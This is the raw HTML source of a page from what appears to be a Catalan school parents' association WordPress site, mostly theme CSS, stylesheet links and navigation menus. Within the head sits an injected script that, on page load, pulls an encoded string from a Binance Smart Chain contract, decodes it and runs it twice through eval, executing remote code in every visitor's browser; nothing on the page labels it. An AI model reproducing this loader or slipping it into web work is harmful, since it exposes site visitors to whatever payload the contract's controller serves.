.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next{
margin-right: -8px;
}

aside .widget.posts_holder ul li:not(:last-child){
margin: 0 0 31px;
}


.qode-post-carousel1 .qode-ni-content{
text-align: left;
}

.qode-news-holder .qode-post-info-category a{
margin-left: 0;
font-family: 'Poppins', sans-serif;
text-transform: lowercase;
color: #000;
font-size: 12px;
letter-spacing: 0.2em;
font-weight: 500
}

.qode-news-holder .qode-post-info-category a span{
padding: 0 15px;
line-height: 28px;
}

.qode-layout1-item .qode-post-title{
margin-bottom: 11px;
}

.qode-layout1-item .qode-post-info-date{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}


.qode-news-holder .qode-post-info-date a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.qode-news-holder .qode-post-info-category a{
font-family: 'Poppins', sans-serif;
text-transform: lowercase;
color: #000;
font-size: 12px;
letter-spacing: 0.2em;
font-weight: 500
}

.qode-news-holder .qode-post-info-category a span{
padding: 0 15px;
line-height: 28px;
}


.elementor-widget.elementor-widget-sidebar .widget .qode-layout2-item .qode-post-title, .elementor-widget.elementor-widget-sidebar .widget .qode-layout2-item .qode-post-title a{
font-size: 16px;
line-height: 21px;
margin-bottom: 0;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout2-item .qode-post-info-date a, .elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-info-date a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout2-item{
padding: 28px 0;
border-bottom: 1px dotted #909090
}

.elementor-widget.elementor-widget-sidebar .widget.qode-news-widget.qode-news-layout2-widget {
margin: 0 0 28px;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout1-item{
padding: 31px 0;
border-bottom: 1px dotted #909090;
position: relative;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout1-item:last-child{
border: none;
}

.elementor-widget.elementor-widget-sidebar .widget.qode-news-widget.qode-news-layout1-widget {
margin: 0 0 0px;
}

.qode-show-numbers .qode-layout1-item:after{
top: 50%;
transform: translateY(-50%);
color: #f7cbe5;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-title, .elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-title a{
font-size: 18px;
line-height: 24px;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-info-date{
margin: 0;
}

.elementor-widget.elementor-widget-sidebar .widget.widget_recent_entries{
text-align: center;
}

.elementor-widget.elementor-widget-sidebar .widget.widget_recent_entries ul li:not(:last-child){
text-align: center;
margin: 0 0 31px;
}

.drop_down .wide.wide_background .second .inner ul{
    width: 1400px !important;
}

@media only screen and (max-width: 1440px){
    .drop_down .wide.wide_background .second .inner ul{
        width: 1100px !important;
    }
}


@media only screen and (max-width: 1200px){
    .drop_down .wide.wide_background .second .inner ul{
        width: 950px !important;
    }
}

header .qode-news-holder.qode-news-columns-4 .qode-news-item{
    width: 25%;
}

.drop_down .wide.wide_background .second .inner ul li{
    width: 100%;
}

.qode-post-excerpt-holder {
    font-family: 'Merriweather', sans-serif;
}



.drop_down .second .inner .qode-layout1-item .qode-post-info-category a{
font-family: 'Poppins', sans-serif;
text-transform: lowercase;
color: #000;
font-size: 12px;
letter-spacing: 0.2em;
font-weight: 500;
margin-left: 0;
}

.drop_down .second .inner .qode-layout1-item .qode-post-info-category a span{
padding: 0 15px;
line-height: 28px;
}

.drop_down .second .inner .qode-layout1-item .qode-post-info-date a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.drop_down .second .inner .qode-layout1-item .qode-post-title{
padding: 0 0 5px;
}

.drop_down .second .inner .qode-layout1-item .qode-post-title a{
font-size: 16px;
line-height: 21px;
margin-bottom: 0;
color: #000;
text-transform: none;
font-weight: 400;
}

.archive .qode-layout1-item {
text-align: left;
}


.qode-layout-number .qode-layout1-item .qode-post-title{
margin-top: 23px;
padding-right: 35px;
}

.qode-layout-number .qode-layout1-item .qode-post-title a{
font-size: 22px !important;
line-height: 28px !important;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout-number .qode-news-list-inner-holder .qode-layout1-item{
padding: 0;
border: none;
}

.qode-layout-number.qode-show-numbers .qode-layout1-item:after{
bottom: -8px;
top: initial;
transform: none;
left: 0;
}
.archive .qode-layout1-item .qode-post-title,
.archive .qode-layout1-item .qode-post-title a {
font-size: 22px;
line-height: 28px;
font-weight: 400;
letter-spacing: 0px;
text-transform: none;
}

.category-latest-news .qode-news-holder.qode-layout1,
.author .qode-news-holder.qode-layout1 {
padding-bottom: 115px;
}



.qode-slider1-item .qode-ni-title-holder .qode-post-title a{
    background-color: transparent;
    color: #15afa1;
    padding-left: 0;
}


.qode-comment-form #respond [type=text],
.qode-comment-form #respond [type=email],
.qode-comment-form #respond textarea {
margin: 0 0 13px;
padding-left: 20px;
border: 1px solid #dedede;
font-size: 12px;
letter-spacing: -0.02em;
font-family: 'Merriweather', sans-serif;
color: #000;
}

.qode-comment-form #respond textarea {
height: 216px;
padding-top: 18px;
}

.qode-comment-form #respond [type=text]::placeholder,
.qode-comment-form #respond [type=email]::placeholder,
.qode-comment-form #respond textarea::placeholder {
color: #000;
}

.qode-comment-form .three_columns>.column1>.column_inner {
padding: 0 8px 0 0;
}

.qode-comment-form .three_columns>.column2>.column_inner {
padding: 0 5px 0 5px;
}

.qode-comment-form .three_columns>.column3>.column_inner {
padding: 0 0 0 8px;
}

.comment-form-cookies-consent {
padding-bottom: 14px;
}

.qode-news-single-news-template .qode-comment-form .comment-reply-title {
margin: 0 0 18px;
font-size: 22px;
line-height: 36px;
}

.widget.qode-news-widget.qode-news-layout1-widget{
    text-align: center;
}

.widget .qode-news-holder .qode-post-info-category a{
    margin: 0 0 -8px;
    top: 0;
}

aside.sidebar .widget .qode-news-holder .qode-post-info-category a span, .elementor-widget-sidebar .widget .qode-news-holder .qode-post-info-category a span{
    font-family: 'Poppins', sans-serif;
    text-transform: lowercase;
    color: #00c5f6;
    font-size: 12px;
    letter-spacing: 0.2em;
    font-weight: 500;
    background-color: transparent !important
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border  .qode-news-list-inner-holder .qode-layout1-item{
    border: none;
}


.qode-slider1-owl .owl-dots .owl-dot{
    padding: 16px;
    box-sizing: border-box;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n+1){
    background-color: #e095a7;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n+2){
    background-color: #f3e240;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n+3){
    background-color: #5d86d2;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n){
    background-color: #f23801;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-title{
    color: #000;
    font-size: 18px;
    line-height: 24px;
    margin-top: 3px;
    margin-bottom: 6px;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-date{
    color: #000;
    font-size: 12px;
    letter-spacing: 0.1em;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-date i{
    top: -1px;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-info-holder{
    padding-left: 102px
}

.qode-slider1-owl .owl-dots{
    height: 77%;
    margin: 2px 0 0;
}

.qode-slider1-item .qode-ni-content .qode-ni-content-table{
width: 65%;
}

.qode-slider1-item.qode-slider-size-landscape{
padding-top: 48.3% !important;
}

.qode-slider1-item .qode-news-item-image-holder:after{
    background-color: transparent;
}

.qode-slider1-item .qode-post-excerpt-holder{
    color: #222;
font-size:16px;
}

.qode-slider1-item .qode-blog-share a{
    color: #222;
}

.qode-news-holder .qode-post-info-date a i{
display: none;
}


.qode-layout1-item .qode-ni-content{
padding-right: 35px;
}

aside.sidebar .qode-layout1-item .qode-ni-content, .elementor-widget-sidebar .qode-layout1-item .qode-ni-content{
padding: 0;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout2-item:first-child{
border-top: 1px dotted #909090;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item{
border-bottom: 1px dotted #909090;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border, aside.sidebar .widget.qode-news-widget .qode-news-holder{
overflow: hidden;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child, aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child{
border-top: 1px dotted #909090;
margin-top: 20px;
}

.wpb_widgetised_column .qode-news-layout1-widget>h5, aside.sidebar .qode-news-layout1-widget>h5{
border-bottom: none;
}

aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:last-child{
border-bottom: 1px dotted #909090;
margin: 0 0 0px;
}

aside.sidebar .widget .qode-news-holder.qode-nl-normal-space .qode-news-list-inner-holder{
margin-bottom: 0;
}.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout2-item:first-child{
border-top: 1px dotted #909090;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item{
border-bottom: 1px dotted #909090;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border, aside.sidebar .widget.qode-news-widget .qode-news-holder{
overflow: hidden;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child, aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child{
border-top: 1px dotted #909090;
margin-top: 20px;
}

.wpb_widgetised_column .qode-news-layout1-widget>h5, aside.sidebar .qode-news-layout1-widget>h5{
border-bottom: none;
}

aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:last-child{
border-bottom: 1px dotted #909090;
margin: 0 0 0px;
}

aside.sidebar .widget .qode-news-holder.qode-nl-normal-space .qode-news-list-inner-holder{
margin-bottom: 0;
}

.qode-dotted-separator {
border-bottom: 1px dotted #909090;
margin-top: 20px;
margin-bottom: -15px;
}



.elementor-widget-sidebar .widget.qode-news-widget.qode-news-layout1-widget{
text-align: left;
}

.widget.qode-news-widget.qode-news-layout1-widget ~ .widget.qode-news-widget.qode-news-layout1-widget {
text-align: center;
}

.qode-layout1.qode-sidebar-no-border .qode-post-title{
padding: 0px 40px;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout1-item:first-child{
    border-top: 1px dotted #909090;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-date i{
    display: none;
}

@media only screen and (min-width: 1024px) and (max-width: 1440px){
.qode-slider1-item .qode-ni-title-holder .qode-post-title{
font-size: 55px;
line-height: 75px;
}
}

@media only screen and (max-width: 1024px){
.qode-slider1 .qode-slider1-owl .owl-dots .qode-slider1-pag-thumb{
display: block;
}
}

@media only screen and (max-width: 768px){
.qode-slider1 .qode-slider1-owl .owl-dots .qode-slider1-pag-thumb{
display: none;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-info-holder{
padding-left: 0;
}
}

@media only screen and (max-width: 480px){
.qode-slider1-item .qode-ni-content .qode-ni-content-table{
width: 100%;
}
}


.qode-news-single-news-template article .qode-post-title{
font-size: 40px;
margin: 0 0 0px;
}

.qode-news-single-news-template article .qode-post-info-after-title{
margin-bottom: 20px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comments-title h4{
font-size: 22px;
line-height: 36px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comments-title h4{
font-size: 22px;
line-height: 36px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comment-text .qode-comment-date{
font-family: 'Poppins', sans-serif;
font-size: 12px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comment-text .qode-comment-name{
font-size: 16px;
line-height: 26px;
}

.qode-news-single-news-template .qode-comment-form .qode-comment-form-inner {
    padding: 19px 0 106px;
}

aside.sidebar .widget .qode-layout2-item .qode-post-info-date a, aside.sidebar .widget .qode-layout1-item .qode-post-info-date a {
    font-family: 'Poppins', sans-serif;
    font-size: 12px;
    color: #959595;
    letter-spacing: 0.1em;
}

aside.sidebar .widget .qode-layout1-item .qode-post-title, aside.sidebar .widget .qode-layout1-item .qode-post-title a {
    font-size: 18px;
    line-height: 24px;
}

.qode-news-columns-1:not(.qode-left-alignment) .qode-layout1-item .qode-ni-content{
padding: 0 35px;
}

@media only screen and (max-width: 480px){
.qode-instagram-feed.qode-col-8 li{
width: 100%
}
}


.qode-layout-number.qode-news-holder.qode-nl-normal-space .qode-news-item{
padding-left: 15px !important;
padding-right: 15px !important;
}

.qode-layout-number.qode-show-numbers .qode-layout1-item:after{
left: 15px;
}

@media only screen and (max-width: 1024px){
.qode-layout-number.qode-news-holder.qode-nl-normal-space .qode-news-item{
margin-bottom: 30px !important;
}
}

@media only screen and (max-width: 768px){
.subtitle{
max-width: 100%;
}
}

@media only screen and (max-width: 480px){
.subtitle{
display: none;
}
}

@media only screen and (max-width: 768px){
.wpcf7-form .two_columns_form_without_space .column_left{
display: block;
width: 100%;
}

.wpcf7-form .two_columns_form_without_space .column_right{
display: block;
width: 100%;
margin: 10px 0 0
}
}
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CQuicksand%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://www.afagoar.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://www.afagoar.com/wp-content/themes/bridge-child/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afagoar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afagoar.com/wp-json/wp/v2/posts/2349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afagoar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.afagoar.com/2018/02/11/carnestoltes-2018-2on-premi-de-comparsa/" />
<link rel='shortlink' href='https://www.afagoar.com/?p=2349' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.afagoar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afagoar.com%2F2018%2F02%2F11%2Fcarnestoltes-2018-2on-premi-de-comparsa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.afagoar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afagoar.com%2F2018%2F02%2F11%2Fcarnestoltes-2018-2on-premi-de-comparsa%2F&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <link rel="icon" href="https://www.afagoar.com/wp-content/uploads/2021/11/cropped-Nuevo-Logo-AFA-GOAR-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afagoar.com/wp-content/uploads/2021/11/cropped-Nuevo-Logo-AFA-GOAR-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afagoar.com/wp-content/uploads/2021/11/cropped-Nuevo-Logo-AFA-GOAR-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afagoar.com/wp-content/uploads/2021/11/cropped-Nuevo-Logo-AFA-GOAR-scaled-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2349 single-format-standard bridge-core-3.0.2 qode-news-3.0.2 qodef-qi--no-touch qi-addons-for-elementor-1.6.3  qode-title-hidden qode_grid_1400 footer_responsive_adv hide_top_bar_on_mobile_header qode-content-sidebar-responsive qode_disabled_responsive_button_padding_change qode-child-theme-ver-1.0.0 qode-theme-ver-28.8 qode-theme-bridge qode_header_in_grid elementor-default elementor-kit-3236" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_top centered_logo  regular page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            	<div class="header_top clearfix" style='background-color:rgba(243, 226, 64, 1);' >
				<div class="container">
			<div class="container_inner clearfix">
														<div class="left">
						<div class="inner">
							<div class="header-widget widget_text header-left-widget">			<div class="textwidget"><p>Segueix-nos</p>
</div>
		</div><span class='q_social_icon_holder normal_social' data-color=#222222 data-hover-color=#00c5f6><a itemprop='url' href='https://www.facebook.com/AFAGoar/' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #222222;margin: 0 15px 0 0 ;font-size: 15px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#222222 data-hover-color=#00c5f6><a itemprop='url' href='https://twitter.com/afagoar' target='_blank'><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #222222;margin: 0 15px 0 0 ;font-size: 15px;" ></i></a></span>						</div>
					</div>
					<div class="right">
						<div class="inner">
							<div class="header-widget widget_block header-right-widget">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="header-widget widget_block widget_text header-right-widget">
<p><a href="https://www.afagoar.com/validacio-de-socis/">Validació de socis</a></p>
</div>						</div>
					</div>
													</div>
		</div>
		</div>

            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.afagoar.com/" >
             <img itemprop="image" class="normal" src="https://www.afagoar.com/wp-content/uploads/2022/06/logo-afa-200.jpg" alt="Logo"> 			 <img itemprop="image" class="light" src="https://www.afagoar.com/wp-content/uploads/2022/06/logo-afa-200.jpg" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.afagoar.com/wp-content/uploads/2022/06/logo-afa-200.jpg" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.afagoar.com/wp-content/uploads/2022/06/logo-afa-200.jpg" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.afagoar.com/wp-content/uploads/2022/06/logo-afa-200.jpg" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                
                                
                                <nav class="main_menu drop_down center">
                                    <ul id="menu-menu" class=""><li id="nav-menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.afagoar.com/" class=""><i class="menu_icon blank fa"></i><span>Inici</span><span class="plus"></span></a></li>
<li id="nav-menu-item-4297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  narrow"><a href="https://www.afagoar.com/category/noticias/" class=""><i class="menu_icon blank fa"></i><span>Notícies</span><span class="plus"></span></a></li>
<li id="nav-menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.afagoar.com/espai-soci/" class=""><i class="menu_icon blank fa"></i><span>Espai soci</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/hazte-socio/" class=""><i class="menu_icon blank fa"></i><span>Fes-te soci / Renova</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/entitats-col%c2%b7laboradores/" class=""><i class="menu_icon blank fa"></i><span>Entitats col·laboradores</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/documentacio-2/" class=""><i class="menu_icon blank fa"></i><span>Documents</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.afagoar.com/que-es-afa/" class=""><i class="menu_icon blank fa"></i><span>Què és l&#8217;AFA?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/la-figura-del-delegat-da/" class=""><i class="menu_icon blank fa"></i><span>La figura del Delegat/da</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://www.afagoar.com/quienes-somos/" class=""><i class="menu_icon blank fa"></i><span>Junta i Comissions</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/estatutos-y-reglamento-de-regimen-interno/" class=""><i class="menu_icon blank fa"></i><span>Estatuts i Reglament de Règim intern</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/memoria-dactivitats/" class=""><i class="menu_icon blank fa"></i><span>Memòria d’activitats</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/comptes-economics/" class=""><i class="menu_icon blank fa"></i><span>Comptes econòmics</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.afagoar.com/contacto/" class=""><i class="menu_icon blank fa"></i><span>On trobar-nos</span><span class="plus"></span></a></li>
</ul>                                </nav>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                							    <nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.afagoar.com/" class=""><span>Inici</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-4297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://www.afagoar.com/category/noticias/" class=""><span>Notícies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.afagoar.com/espai-soci/" class=""><span>Espai soci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/hazte-socio/" class=""><span>Fes-te soci / Renova</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/entitats-col%c2%b7laboradores/" class=""><span>Entitats col·laboradores</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/documentacio-2/" class=""><span>Documents</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.afagoar.com/que-es-afa/" class=""><span>Què és l&#8217;AFA?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/la-figura-del-delegat-da/" class=""><span>La figura del Delegat/da</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.afagoar.com/quienes-somos/" class=""><span>Junta i Comissions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/estatutos-y-reglamento-de-regimen-interno/" class=""><span>Estatuts i Reglament de Règim intern</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/memoria-dactivitats/" class=""><span>Memòria d’activitats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/comptes-economics/" class=""><span>Comptes econòmics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/contacto/" class=""><span>On trobar-nos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
                    <div class="container">
